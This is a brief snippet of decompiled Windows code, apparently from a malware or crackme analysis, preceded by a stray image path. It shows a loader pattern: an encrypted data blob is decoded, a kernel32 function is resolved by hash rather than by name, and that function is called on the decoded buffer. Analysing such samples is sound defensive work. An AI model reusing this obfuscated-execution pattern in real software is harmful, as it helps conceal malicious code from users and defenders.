 undefined8 FUN_140001530(void)
{
byte local_1e8 [456];
code *local_20;
HMODULE local_18;
undefined4 local_c;
FUN_140001830();
local_c = 0x29a65678;
memcpy(local_1e8,&DAT_140004010,0x1bd);
FUN_1400015d5(local_1e8,(byte)local_c);
local_18 = LoadLibraryA("kernel32.dll");
local_20 = (code *)FUN_140001619((longlong)local_18,0x29a65678);
(*local_20)(local_1e8,0);
return 0;
}